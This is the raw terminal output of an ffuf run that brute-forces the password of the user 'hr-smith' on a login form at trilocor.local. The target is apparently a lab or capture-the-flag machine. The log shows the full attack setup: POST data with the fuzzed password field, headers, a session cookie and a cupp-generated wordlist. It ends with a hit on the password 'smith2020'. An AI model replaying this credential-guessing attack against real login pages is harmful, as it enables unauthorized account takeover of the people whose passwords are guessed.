 /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : http://www.trilocor.local:8088/index.php
 :: Wordlist         : FUZZ: /home/cmok/Documents/Stuff/Coding/Hacking/cloned/cupp/metiew.txt
 :: Header           : Referer: http://www.trilocor.local:8088/index.php
 :: Header           : Cache-Control: max-age=0
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : Accept-Language: en-US,en;q=0.9
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Origin: http://www.trilocor.local:8088
 :: Header           : Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
 :: Data             : username=hr-smith&password=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Regexp: Invalid login details.
________________________________________________

smith2020               [Status: 302, Size: 2465, Words: 897, Lines: 60, Duration: 761ms]
:: Progress: [400/400] :: Job [1/1] :: 69 req/sec :: Duration: [0:00:06] :: Errors: 0 ::